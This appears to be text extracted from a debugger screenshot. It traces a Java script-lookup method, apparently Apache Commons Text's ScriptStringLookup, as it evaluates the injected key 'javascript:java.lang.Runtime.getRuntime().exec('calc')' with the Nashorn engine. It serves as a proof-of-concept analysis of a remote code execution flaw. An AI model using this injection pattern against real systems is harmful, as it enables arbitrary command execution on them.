 18 @ public String lookup(String key) { key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
19 if (key == null) {
20 return null;
21 } else {
22 String[] keys = key.split(SPLIT_STR); keys: ["javascript", "java.lang.Runti..."]
23 int keyLen = keys.length; keyLen: 2
24 if (keyLen != 2) { keyLen: 2
25 throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is DocumentPath:Key.", new Object[]{key}); key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
26 } else {
27 String engineName = keys[0]; engineName: "javascript"
28 String script = keys[1]; keys: ["javascript", "java.lang.Runti..."] script: "java.lang.Runtime.getRuntime().exec('calc')"
29
30 try {
31 ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName); scriptEngine: NashornScriptEngine@1555
32 if (scriptEngine == null) {
33 throw new IllegalArgumentException("No script engine named " + engineName); engineName: "javascript"
34 } else {
35 return Objects.toString(scriptEngine.eval(script), (String)null); script: "java.lang.Runtime.getRuntime().exec('calc')" scriptEngine: NashornScriptEngine@1555
36 }
37 } catch (Exception var7) {
38 throw IllegalArgumentExceptions.format(var7, format: "Error in script engine [%s] evaluating script [%s].", new Object[]{engineName, script});
39 }
est (2) ×
Console
Variables
engineName = "javascript"
key = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
keyLen = 2
keys = {String[2]@787} ["javascript", "java.lang.Runti..."]
script = "java.lang.Runtime.getRuntime().exec('calc')"
scriptEngine = {NashornScriptEngine@1555}
ScriptEngineManager.getEngineByName(String) = {NashornScriptEngine@1555}
this = {ScriptStringLookup@785}